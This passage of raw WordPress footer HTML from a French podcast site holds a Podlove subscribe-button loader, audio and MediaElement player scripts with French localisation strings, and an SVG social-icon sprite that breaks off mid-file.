<script class="podlove-subscribe-button" src="https://cdn.podlove.org/subscribe-button/javascripts/app.js" data-json-data="podcastData5f5bb8d4c86323" data-language="fr" data-size="medium auto" data-format="cover" data-style="filled" data-color="#bce742"> </script>
<script>
if (typeof SubscribeButton == 'undefined') {

    document.write(unescape("%3Cscript class=\"podlove-subscribe-button\" src=\"https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/subscribe_button/dist/javascripts/app.js\" data-json-data=\"podcastData5f5bb8d4c86323\" data-language=\"fr\" data-size=\"medium auto\" data-format=\"cover\" data-style=\"filled\" data-color=\"#bce742\"> %3E%3C/script%3E"));

    // hide uninitialized button
    window.setTimeout(function() {
        iframes = document.querySelectorAll('.podlove-subscribe-button-iframe')
        for (i = 0; i < iframes.length; ++i) {
            if (!iframes[i].style.width && !iframes[i].style.height) {
                iframes[i].style.display = 'none';
            }
        }
    }, 5000);

}
</script></section>			</div>
				</aside><!-- .widget-area -->

	<div class="site-info">
	<a class="privacy-policy-link" href="https://despochessouslesyeux.fr/img_20131105_135354" rel="privacy-policy">IMG_20131105_135354</a><span role="separator" aria-hidden="true"></span>	<a href="https://wordpress.org/" class="imprint">
		Fièrement propulsé par WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyseventeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.7 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <link rel='stylesheet' id='mediaelement-css' href='https://despochessouslesyeux.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://despochessouslesyeux.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<script src="https://despochessouslesyeux.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/despochessouslesyeux.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
